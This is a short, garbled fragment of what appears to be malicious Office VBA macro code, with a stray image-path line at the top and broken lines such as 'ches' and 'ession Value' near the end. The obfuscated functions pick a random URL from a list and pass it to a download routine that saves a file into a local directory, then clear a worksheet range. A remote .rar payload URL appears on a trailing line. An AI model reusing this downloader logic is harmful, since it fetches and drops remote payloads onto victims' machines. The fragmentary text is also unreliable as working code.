 fillename = gogog
P_Click_Box 0, homedep(Split(kij(0), redline(Oa))), directoo & "\" & fillename, 0, 0
End If
Next
Sheets(ol).Range("A1:B5").Clear
End Function
Function oo2()
oo2 = "forsS_"
End Function
Function homedep(nimo As Variant) As String
Randomize: df = 2 - 1: homedep = nimo(Int((UBound(nimo) + df) * Rnd))
End Function
ches
ession Value
homedep "http://riveroaksautogroup.com/raeigb8.rar"
redline <Out of context>